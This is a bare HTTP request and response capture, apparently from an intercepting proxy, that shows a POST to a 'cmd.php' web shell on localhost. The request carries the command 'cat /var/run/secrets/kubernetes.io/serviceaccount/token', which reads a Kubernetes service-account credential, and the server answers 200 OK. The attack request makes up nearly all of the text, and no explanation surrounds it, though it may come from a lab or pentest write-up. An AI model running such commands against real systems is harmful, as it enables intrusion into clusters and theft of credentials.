 POST /cmd.php HTTP/1.1
Host: 127.0.0.1:1842
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
id=cat /var/run/secrets/kubernetes.io/serviceaccount/token
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Sep 2021 07:59:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1768
9
10